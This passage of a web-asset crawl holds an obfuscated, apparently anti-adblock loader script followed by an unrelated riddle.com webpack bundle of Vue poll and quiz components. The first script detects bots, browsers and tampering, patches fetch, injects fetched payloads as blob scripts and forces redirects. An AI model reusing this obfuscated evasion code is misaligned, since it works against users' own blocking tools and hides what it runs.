tpRequest_response:he(e,t(463),t(1262)),XMLHttpRequest_responseText:he(e,t(463),t(701)),XMLHttpRequest_responseType:he(e,t(463),t(654)),XMLHttpRequest_responseXML:he(e,t(463),t(891)),XMLHttpRequest_status:he(e,t(463),t(1034)),XMLHttpRequest_statusText:he(e,t(463),t(461)),FontFace:me?null:e[t(921)],FontFace_prototype:pe(e,t(921)),Worker:me?null:e[t(664)],Worker_prototype:pe(e,t(664))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(1021)]:null===(i=e[o])||void 0===i?void 0:i[r(1021)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(1225)](n.g[o][i(1021)],r);{var c;const t=i(1215)===o[i(468)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(1021)];return t?e[i(887)][i(1225)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(1215)===o[i(468)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1021)][r]:i(1215)===o[i(468)]()?e[r]:i(553)===o?null===(c=e[i(553)])||void 0===c?void 0:c[r]:i(1094)===o?null===(a=e[i(1094)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(1021)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(690),t(919),t(969),t(1176),t(822),t(771),t(888),t(723),t(761),t(843),t(1267),t(997),t(436),t(505),t(703),t(1251),t(644),t(1117),t(1004),t(527),t(1175),t(931),t(603),t(1098),t(422),t(435),t(1228),t(453),t(643),t(910),t(1103),t(1064),t(539),t(848),t(802),t(457),t(917),t(1089),t(1100),t(521),t(509),t(583),t(584),t(947),t(1196),t(806),t(576),t(721),t(1238),t(502),t(1187),t(724),t(805),t(708),t(772),t(498),t(899)],be=t(707),ye=t(475),Ee=t(464),Te=t(533),Me=t(890),_e=t(580),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(477)]);let Le=function(e){const n=t;return e[n(753)]=n(572),e[n(557)]=n(587),e[n(1149)]=n(684),e[n(801)]=n(813),e[n(1019)]="m",e[n(689)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(633),Ie=t(1185),He=t(799);function ke(e){const n=t;return Le[n(753)][n(596)](e)?Le[n(753)]:Le[n(557)][n(596)](e)?Le[n(557)]:Le[n(1149)][n(596)](e)?Le[n(1149)]:Le[n(801)][n(596)](e)?Le[n(801)]:Le[n(1019)][n(596)](e)?Le[n(1019)]:Le[n(689)][n(596)](e)?Le[n(689)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(954));const o=(e=Oe(e))[n(438)][n(1150)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1067)]<7)throw new Error(n(1282)[n(482)](e));const t=ze(o[o[n(1067)]-1]);a=t[n(1235)],s=t[n(1258)],c={version:"v7",originalHostname:o[2],...t[n(671)]?{randomize:t[n(671)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1067)]-2])}else if(i===ye){if(o[n(1067)]<7)throw new Error(n(1282)[n(482)](e));const t=ze(o[o[n(1067)]-1]);a=t[n(1235)],s=t[n(1258)],c={version:"v8",originalHostname:o[2],...t[n(671)]?{randomize:t[n(671)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1067)]-2])}else if(i===Ee){if(o[n(1067)]<6)throw new Error(n(1282)[n(482)](e));const t=ze(o[o[n(1067)]-1]);a=t[n(1235)],s=t[n(1258)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1067)]-2])}else if(i===Te){var l;if(o[n(1067)]<6)throw new Error(n(1282)[n(482)](e));const t=ze(o[o[n(1067)]-1]);a=t[n(1235)],c={version:n(836),originalHostname:o[2],configIndex:0},null!==(l=t[n(1258)])&&void 0!==l&&l[n(986)]&&(c[n(986)]=t[n(1258)][n(986)],delete t[n(1258)][n(986)]),s=t[n(1258)],r=ke(o[o[n(1067)]-2])}else if(i===Me){var d;if(o[n(1067)]<6)throw new Error(n(1282)[n(482)](e));const t=ze(o[o[n(1067)]-1]);a=t[n(1235)],s=t[n(1258)],c={version:n(756),originalHostname:o[2],configIndex:0},null!==(d=t[n(1258)])&&void 0!==d&&d[n(986)]&&(c[n(986)]=t[n(1258)][n(986)],delete t[n(1258)][n(986)]),s=t[n(1258)],r=ke(o[o[n(1067)]-2])}else{if(i!==_e)throw new Error(n(518)[n(482)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(438)][t(1150)]("/",5),r=new URL(atob(o));if(t(485)!==r[t(431)])return;return r[t(458)]=e[t(458)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(710),originalHostname:t[n(1014)],isMainFrame:!0},originalUrl:t[n(1235)][n(423)],kind:Le[n(557)]};if(o[n(1067)]<6)throw new Error(n(1282)[n(482)](e));const i=ze(o[o[n(1067)]-1]);a=i[n(1235)],s=i[n(1258)],c={version:n(710),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1067)]-2])}}if(!r)throw new Error(n(869)[n(482)](e));if(function(e){const t=n;return Array[t(700)](e[t(493)][t(915)]())[t(1042)]((e=>t(884)!=e))[t(1067)]>0}(e)){e[n(493)][n(687)](n(884));for(const[t,o]of Array[n(700)](e[n(493)][n(846)]()))a[n(493)][n(652)](t,o)}const u=[];for(const[e,t]of a[n(493)][n(846)]())t===Ie?u[n(996)](e):u[n(996)](e+"="+t);return a[n(961)]=u[n(711)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(423)]+e[n(458)],extra:s}}function Re(e){const n=t;var o;if(!e)return!1;const r=Oe(e);if(!Ne[n(815)]((e=>r[n(438)][n(1057)]("/"[n(482)](e,"/")))))return!1;const i=r[n(438)][n(1150)]("/"),c=i[1];if([be,ye][n(596)](c)){if(i[n(1067)]<7)return!1}else if(c===Ee){if(i[n(1067)]<6)return!1}else if(c===Te){if(i[n(1067)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1067)]<6)return!1}const a=null===(o=i[i[n(1067)]-1])||void 0===o?void 0:o[n(479)](0,4);return!!a&&void 0!==S(a)}const Ze=t(1012)==typeof window;function Oe(e,n){const o=t;return e instanceof URL?e:o(1065)==typeof e&&[o(508),o(538),o(1239),o(432),o(733),o(1084),o(1007)][o(815)]((t=>e[o(1057)](t)))?new URL(e):o(1065)==typeof e&&Ze?new URL(e,n):o(1065)!=typeof e||Ze?Oe(e[o(837)]()):e[o(1057)](o(524))||e[o(1057)](o(1202))?new URL(e):(Re(n=n||we[o(678)](window)[o(863)][o(678)][o(660)](window[o(553)]))&&(n=Ae(n)[o(1235)]),new URL(e,n))}function ze(e){const n=t,o=new URL(R(e)),r=n(692)===o[n(493)][n(678)](Se);o[n(493)][n(687)](Se);const i=o[n(493)][n(678)](He);let c;if(i){try{c=JSON[n(624)](i)}catch(e){}o[n(493)][n(687)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(1036)](e(441));if(0===t[e(1067)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(926)]((t=>{const a=e;n++,o+=t[a(1192)],(0===c||c>t[a(1192)])&&(c=t[a(1192)]),s<t[a(1192)]&&(s=t[a(1192)]),t[a(626)][a(1057)](L[a(1124)])&&Re(t[a(626)])&&Ae(t[a(626)])[a(1235)][a(1057)](L[a(1124)])&&(r++,i+=t[a(1192)],(0===l||l>t[a(1192)])&&(l=t[a(1192)]),u<t[a(1192)]&&(u=t[a(1192)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1179)]();if(!window[e(499)])throw new Error(e(437));for(;o+n<Date[e(1179)]();)await $(((t,n)=>window[e(499)](t)))};function De(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ye();const e=Math[r(540)]()<L[r(749)]?await o(t):"";document[r(567)][r(852)]="",document[r(497)][r(852)]="",console[r(1273)](r(425)[r(482)](t)),document[r(497)][r(788)][r(1146)]=r(615);let c=!1;window[r(683)](r(876),(e=>{const t=r;t(1135)===e[t(1249)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1067)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(816)](t(634)),i=L[t(1124)][t(596)]("//")?L[t(1124)][t(1150)]("//")[1]:L[t(1124)];let c=t(1059);c+=t(667)+e,c+=t(706)+btoa(n),c+=t(1045)+i,c+=t(811)+btoa(location[t(423)]),o[t(1052)]=c,o[t(925)](t(788),t(1134)),document[t(497)][t(1063)](o);const a=e=>{const n=t;var r;n(556)===e[n(1249)]&&(null===(r=o[n(1088)])||void 0===r||r[n(610)](o),document[n(497)][n(788)][n(1280)](n(1146)),window[n(894)](n(876),a))};return addEventListener(t(876),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(994)](a))return clearInterval(s);const o=a[e(877)]();e(662)!==getComputedStyle(a)[e(1037)]&&0!==o[e(932)]&&0!==o[e(951)]||(clearInterval(s),Ue(t,n))}),1e3);if(d[r(614)]()||d[r(990)]()){var i;const e=Ve(),o=Math[r(530)](3e3,5*(null!==(i=null==e?void 0:e[r(1101)])&&void 0!==i?i:0));setTimeout((()=>{document[r(994)](a)&&!c&&(clearInterval(s),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(1020)][t(468)]();return n[t(1057)]("fr")?t(826):n[t(1057)]("ko")?t(976):t(886)})())));r(958)!=typeof confirm||!1!==confirm(t)?location[r(423)]=r(421)[r(482)](btoa(n),r(1045))[r(482)](o,r(811))[r(482)](btoa(location[r(423)])):location[r(1071)]()}catch(e){location[r(423)]=r(1171)[r(482)](o)}}function Ye(){const e=t;s[e(652)](e(1154),String(Date[e(1179)]()))}let Fe=!1;window[t(683)](t(1041),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1179)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(547)])return!0;try{await p[t(678)]()[t(439)][t(1070)](window,location[t(423)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(948)]>1e3||e[n(1101)]>500)return!0;const t=null===(o=navigator[n(471)])||void 0===o?void 0:o[n(946)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1179)]()-Je>6e4)return!0;if(void 0===window[n(499)]?await je(100):await Xe(100),Fe)return!0;if(location[n(573)][n(596)](n(1248))&&navigator[n(517)][n(596)](n(579)))return!0;if(location[n(573)][n(596)](n(737))&&function(){const e=n;try{if(null!=window[e(604)][e(1270)]&&e(599)===window[e(604)][e(1270)][e(599)][e(626)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(1067)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1067)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(1067)];++t)try{return await e()}catch(e){if(t===r[n(1067)]){o=e;break}i&&i(t+1,e),void 0===window[n(499)]?await je(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(506)]=L[n(477)],p[n(1241)]();const c=function(){const e=n,t=s[e(678)](e(767));return t?e(692)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(641)[e(482)](e(1073),e(602)),o=document[e(816)](e(632));o[e(511)]=t,document[e(567)][e(1063)](o)}()}catch(e){}r[n(935)](n(516));try{c&&(location[n(1014)][n(1206)](n(551))||location[n(1014)][n(1206)](n(445)))&&(window[n(1243)]=function(e){const t=n,o=p[t(678)]()[t(507)](e);if(o[t(596)](t(1277))){const e=(new Error)[t(893)];if(!e)return o;if(e[t(479)](e[t(420)]("\n"))[t(596)](t(758)))throw new Error(t(674))}return o})}catch{}if(window[n(683)](n(876),(e=>{const t=n;if(t(1065)!=typeof e[t(1249)]||!e[t(1249)][t(1206)](t(513)))return;const o=e[t(1249)][t(564)](t(513),t(1002));window[t(911)](o,"*")})),function(){const e=n;let t=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(829)===location[e(458)]&&(location[e(458)]="",s[e(652)](e(575),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(545)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1067)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1057)](r(1056))?a:r(524)[r(482)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(440)](n(616))||t[n(440)](n(1052));if(null===o)throw new Error(n(740));return o=o[n(1057)]("//")?e[n(431)]+o:o,new URL(o,e[n(423)])}(t,n);if(s[r(1014)]===c[r(1014)]&&s[r(825)]===c[r(825)])return null;s[r(573)]=c[r(573)],s[r(431)]=/localhost|127.0.0.1/[r(534)](c[r(573)])?r(609):r(485),c[r(825)]&&(s[r(825)]=c[r(825)]),Object[r(846)](i)[r(926)]((e=>{const t=r;let[n,o]=e;s[t(493)][t(652)](n,o)}));const l=y(n);return l[r(925)](r(1052),s[r(423)]),l}(location,document[e(545)],s[e(678)](e(575),!1),t);return!!r&&(document[e(545)][e(1088)]?v(r,document[e(545)]):b(r),document[e(545)][e(577)](),console[e(968)](e(803)),!0)}())return;const a=new URL(L[n(1124)])[n(1014)],l=null===(i=document[n(545)])||void 0===i?void 0:i[n(440)](n(472));var m;if(l&&window[n(911)](l,"*"),T()&&(!r[n(935)](n(472))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(517)];let o="";for(const e of[78,65,86,69,82])o+=String[t(451)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(451)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(451)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(958)==typeof window[i][t(849)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(451)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(451)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(614)]()){const e=f(t(600));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(451)](n);if(t&&((t,n)=>{const o=e;if(o(1065)!=typeof t||o(1065)!=typeof n)return!1;const r=t[o(1067)],i=n[o(1067)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1014)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(773)];for(let o=0;o<t;o++){if(n[e(506)])return!0;if(n===top)break;n=n[e(773)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(545)])||void 0===m||m[n(577)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(641)[e(482)](e(1227),e(602)),o=document[e(816)](e(632));o[e(511)]=t;const r=EventTarget[e(1021)][e(683)];if(document[e(567)][e(1063)](o),r===EventTarget[e(1021)][e(683)])throw new Error(e(895))}(),ce();const e=n(668)+location[n(1014)]+n(691),t=o(L[n(477)])[n(837)](),r=new URL((w[n(1057)](n(1202))?w:null===(h=document[n(545)])||void 0===h?void 0:h[n(440)](n(1052)))||L[n(1124)],location[n(423)]);r[n(438)]=e,r[n(493)][n(652)](n(458),t),x=r[n(423)]}catch(e){return void De(e,a,oe)}try{var g;G(),null===(g=document[n(545)])||void 0===g||g[n(577)]()}catch(e){}try{const e=Math[n(540)](),t=n(834);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(715)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(977)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(834),a)}catch(e){Ue(n(834),a)}(async()=>{const e=n;let t="",o=t=>e(716)[e(482)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(678)]()[n(439)][n(1070)](window,t),r=await o[n(536)](),i=o[n(860)][n(678)](n(1160));if(o[n(1034)]<200||o[n(1034)]>=400)throw te(n(1048)[n(482)](o[n(1034)],n(901))[n(482)](t,n(940))[n(482)](i,n(1211))[n(482)](r)),new Error(n(1062)[n(482)](o[n(1034)]));const c=r[n(1067)],a=o[n(860)][n(678)](n(434)),s=o[n(860)][n(678)](n(1250)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1067)];n++)o=o>>>8^re[255&(o^e[t(1205)](n))];return~o>>>0}(r);if(!r||r[n(1067)]<100||null!==a&&c!==parseInt(a)){if(r[n(479)](0,1e3)[n(596)](n(847)))return r;throw te(n(928)[n(482)](t,n(940))[n(482)](i,n(1244))[n(482)](r[n(1067)],n(443))[n(482)](a,n(1127))[n(482)](o[n(1034)],n(960))[n(482)](s,n(754))[n(482)](l)),new Error(n(734)[n(482)](r[n(1067)],n(443))[n(482)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(1213)[e(482)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(738)}),s=URL[o(562)](a),l=W[o(730)](),d=new Map([[o(1052),s],[o(979),l],[o(745),o(1090)],[o(616),r],[o(1140),L[o(959)]],[o(1114),o(692)]]),u=null===(c=document[o(545)])||void 0===c?void 0:c[o(440)](o(830));u&&d[o(652)](o(830),u);const m=document[o(816)](o(632));d[o(926)](((e,t)=>m[o(925)](t,e)));const f=window[o(728)]((()=>{const e=o;URL[e(590)](s),n(new Error(e(1074)))}),W[o(903)](4900,5100));window[o(683)](o(876),(e=>{const n=o;e[n(1249)]==="r_"+l&&(URL[n(590)](s),window[n(1018)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(730)](),s=new Map([[i(979),a],[i(745),i(1090)],[i(616),t],[i(1140),L[i(959)]]]),l=null===(c=document[i(545)])||void 0===c?void 0:c[i(440)](i(830));l&&s[i(652)](i(830),l);const d=document[i(816)](i(632));s[i(926)](((e,t)=>d[i(925)](t,e))),d[i(429)]=n;const u=window[i(728)]((()=>r(new Error(i(746)))),W[i(903)](4900,5100));window[i(683)](i(876),(e=>{const t=i;e[t(1249)]==="r_"+a&&(window[t(1018)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(e){De(t(971)+e[t(876)],L[t(1124)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/6577.97773a43.js
body_size: 4354
content:
"use strict";(self.webpackChunk_riddle_com_webapp=self.webpackChunk_riddle_com_webapp||[]).push([[6577,3759,7851],{37061:(e,t,i)=>{i.d(t,{R:()=>a});var n=i(44912),o=i(55226),l=i(23714),s=i(81644);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=(0,o.Rx)(),i=(0,s.j)().currentBlock,a=t.getAnswerDataOrInit(i.value.id,e),r=(0,l.Fl)((function(){return(0,n.wq)(a)})),u=(0,l.Fl)((function(){return a.data.length>0}));0===a.data.length&&(a.data=e);var c=(0,l.Fl)((function(){return t.getVotingResult(i.value.id)})),d=(0,l.Fl)((function(){return t.getStats(i.value.id)}));return{currentBlock:i,selection:a,hasVoted:r,hasVoteValue:u,votingResult:c,blockStats:d}}},25039:(e,t,i)=>{i.d(t,{w:()=>c});i(8708),i(12978),i(87773),i(77555);var n=i(23714),o=i(665),l=i(87517),s=i(87198),a=i(81644),r=i(55226),u=i(37061);function c(){var e=(0,r.Rx)(),t=(0,a.j)().currentBlock,i=(0,s.X)(),c=(0,o.P)(),d=(0,u.R)().blockStats,p=(0,n.Fl)((function(){return c.currentBlock.typeGroup===l.u4.Result&&t.value.id!==c.currentBlock.id})),v=(0,n.f3)("answeredBlockSettings",{areAnswerImagesHidden:!1,areMainImagesHidden:!1,areTotalVotesVisible:!1,isPercentageVisible:!1,isVotesNumberVisible:!1}),f=(0,n.Fl)((function(){var e,i,n=t.value.content.media&&(void 0===(null===(e=t.value)||void 0===e?void 0:e.options.isMediaEnabled)||1==(null===(i=t.value)||void 0===i?void 0:i.options.isMediaEnabled));return p.value?n&&!v.areMainImagesHidden:n})),h=(0,n.Fl)((function(){return p.value?v.isPercentageVisible:i.settings.resultsOnBlocks.isResultOnBlocksVisible&&i.settings.resultsOnBlocks.isPercentageVisible})),m=(0,n.Fl)((function(){return p.value?v.isVotesNumberVisible:i.settings.resultsOnBlocks.isResultOnBlocksVisible&&i.settings.resultsOnBlocks.isVotesNumberVisible})),b=(0,n.Fl)((function(){return p.value?v.areTotalVotesVisible:i.settings.resultsOnBlocks.isResultOnBlocksVisible&&i.settings.resultsOnBlocks.areTotalVotesVisible})),w=(0,n.Fl)((function(){return i.settings.isAutoAdvance})),g=(0,n.Fl)((function(){return i.settings.resultsOnBlocks.isResultOnBlocksVisible&&(i.settings.resultsOnBlocks.isPercentageVisible||i.settings.resultsOnBlocks.isVotesNumberVisible||i.settings.resultsOnBlocks.areTotalVotesVisible)})),y=(0,n.Fl)((function(){return p.value&&!v.areMainImagesHidden})),S=(0,n.Fl)((function(){return!p.value||!v.areAnswerImagesHidden})),O=(0,n.Fl)((function(){return e.getVotingResult(t.value.id)}));var V=(0,n.Fl)((function(){return i.riddle.type===l.$P.Quiz&&t.value.typeGroup===l.u4.Quiz&&t.value.options.answerExplanationOptions&&t.value.options.answerExplanationOptions.isEnabled&&!!O.value&&!!O.value.explanations&&void 0!==O.value.explanations.find((function(e){return e.title||e.description||e.media}))})),k=(0,n.Fl)((function(){return!p.value&&V.value})),U=(0,n.Fl)((function(){return i.riddle.type===l.$P.Quiz&&t.value.typeGroup===l.u4.Quiz&&t.value.options.quizAnswerOptions&&t.value.options.quizAnswerOptions.scoring&&t.value.type===l.lC.MultipleChoice||i.riddle.type===l.$P.Poll&&t.value.typeGroup===l.u4.Poll&&t.value.options.pollAmountChoices&&t.value.type===l.fS.MultipleChoice})),C=(0,n.Fl)((function(){return t.value.content.media})),D=(0,n.Fl)((function(){if(O.value&&O.value.explanations&&O.value.explanations[0].media)return O.value.explanations[0].media}));return{currentBlock:t,isResultChild:p,showMainMedia:f,showResultAnswerMedia:S,showAnswerExplanation:V,showSelectionDisplay:U,isResultPageMediaVisible:y,mainMediaObject:C,explanationMediaObject:D,showPercentage:h,showVotesNumber:m,showTotalVotes:b,isAutoAdvanceEnabled:w,isResultOnBlockVisible:g,showAnswerExplanationBackdrop:k,getStatsByItemId:function(e){var t=d.value.find((function(t){return t.id===e}));return void 0===t?{id:e,percent:0,value:0,totalSubmits:0}:t}}}},8437:(e,t,i)=>{i.d(t,{z:()=>f});i(48308),i(12978),i(8708),i(94082),i(88167),i(77580),i(21731),i(49352),i(87773),i(77555),i(82648),i(39480),i(4873),i(36319),i(88519),i(16136),i(83332),i(59863),i(52466),i(29175),i(99005),i(18697),i(89050);var n=i(37061),o=i(3332),l=i(29934),s=i(87517),a=i(44925),r=i(23714);function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function c(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function d(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?c(Object(i),!0).forEach((function(t){p(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):c(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function p(e,t,i){var n;return n=function(e,t){if("object"!=u(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=u(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==u(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var v=(0,a.iH)(!1);function f(){var e=(0,n.R)(),t=e.currentBlock,i=e.selection,u=e.hasVoted,c=e.hasVoteValue,p=e.votingResult,f=e.blockStats,h=i,m=(0,r.Fl)((function(){return t.value.content[t.value.typeGroup.toLowerCase()+"Items"]})),b=(0,r.Fl)((function(){return t.value.options[t.value.typeGroup.toLowerCase()+"AnswerOptions"].isMediaVisible})),w=(0,r.Fl)((function(){var e,i;switch(t.value.typeGroup){case s.u4.Poll:return null===(e=t.value.options.pollAmountChoices)||void 0===e?void 0:e.isUnlimited;case s.u4.Quiz:return null===(i=t.value.options.quizAnswerOptions)||void 0===i||null===(i=i.scoring)||void 0===i?void 0:i.hasUnlimitedNrAllowedSelections;default:return!1}})),g=(0,r.Fl)((function(){var e,i,n;switch(t.value.typeGroup){case s.u4.Poll:return null===(e=t.value.options.pollAmountChoices)||void 0===e?void 0:e.numberOfVotes;case s.u4.Quiz:return null===(i=t.value.options.quizAnswerOptions)||void 0===i||null===(i=i.scoring)||void 0===i?void 0:i.maxNrAllowedSelections;case s.u4.Personality:return null===(n=t.value.options.personalityAnswerOptions)||void 0===n?void 0:n.maxNrAllowedSelections;default:return 2}})),y=(0,r.Fl)((function(){return m.value.some((function(e){return e.media}))})),S=(0,r.Fl)((function(){var e=m.value;return t.value.options.areAnswersShuffled&&(e=(0,o.T)(m.value)),t.value.options.isOtherTextEntryVisible&&t.value.content.pollOtherItems&&void 0===e.find((function(e){return"other"===e.id.toString()}))&&e.push(d(d({},t.value.content.pollOtherItems[0]),{},{id:"other"})),e})),O=(0,r.Fl)((function(){return t.value.options.layoutOptions.layoutType===s.ms.Columns})),V=(0,r.Fl)((function(){return{"has-voted":u.value,"is-columns":O.value,"wrap-items":t.value.options.layoutOptions.canWrapItems,"fixed-height":!t.value.options.layoutOptions.isHeightFlexible,"with-media":b.value&&y.value}})),k=(0,a.iH)(),U=(0,r.FN)(),C=(0,r.Fl)((function(){return c.value})),D=(0,r.Fl)((function(){return C.value&&!u.value}));return{currentBlock:t,votingResult:p,hasVoted:u,isValid:C,isColumns:O,isChooseVisible:D,validationException:v,selection:h,choices:S,choicesWrapper:k,wrapperClasses:V,onScroll:function(e){var i;if(O.value&&!t.value.options.layoutOptions.canWrapItems&&null!=U&&null!==(i=U.refs)&&void 0!==i&&null!==(i=i.choicesWrapper)&&void 0!==i&&i.$el){var n,o=null==U||null===(n=U.refs)||void 0===n||null===(n=n.choicesWrapper)||void 0===n?void 0:n.$el;o.scrollLeft+=e.deltaY,o.scrollLeft+=e.deltaX,e.preventDefault()}},onUpdateSelection:function(e){var t=function(e){return!w.value&&e.length>g.value&&(v.value=!0,setTimeout((function(){v.value=!1}),2050),!0)}(e);t||(h.data=e)},onUpdateOtherData:function(e){h.otherData=e},getTotalVotes:function(){var e=f.value[0];return void 0===e?"":l.a.global.t("v2.stats.totalVotes")+e.totalSubmits.toString()}}}},3332:(e,t,i)=>{function n(e){for(var t=e.length;t>0;){var i=Math.floor(Math.random()*t),n=e[--t];e[t]=e[i],e[i]=n}return e}i.d(t,{T:()=>n})},43759:(e,t,i)=>{i.r(t),i.d(t,{default:()=>d});i(80902),i(38124);var n=i(23714),o=i(44925),l=i(25073),s=i(43364),a=i(25039),r=i(8437),u=i(87851),c={key:0,class:"total-votes"};const d=(0,n.aZ)({__name:"Choices",props:{isMultiChoice:{type:Boolean,default:!1}},emits:["update:selection"],setup:function(e){var t=(0,r.z)(),i=t.currentBlock,d=t.selection,p=t.hasVoted,v=t.onScroll,f=t.choicesWrapper,h=t.wrapperClasses,m=t.choices,b=t.isChooseVisible,w=t.onUpdateSelection,g=t.onUpdateOtherData,y=t.validationException,S=t.getTotalVotes,O=(0,a.w)().showTotalVotes;return function(t,a){var r=(0,n.up)("BlockBasis");return(0,n.wg)(),(0,n.j4)(r,{showChoose:(0,o.SU)(b),showNext:(0,o.SU)(p)},{default:(0,n.w5)((function(){return[(0,n.Wm)(s.default,{ref_key:"choicesWrapper",ref:f,class:(0,l.normalizeClass)(["poll-choices",(0,o.SU)(h)]),isMultiChoice:e.isMultiChoice,choices:(0,o.SU)(m),selection:(0,o.SU)(d).data,"onUpdate:selection":(0,o.SU)(w),"onUpdate:otherData":(0,o.SU)(g),isReadonly:(0,o.SU)(p),onWheel:(0,o.SU)(v),hasValidationException:(0,o.SU)(y)},{default:(0,n.w5)((function(e){var 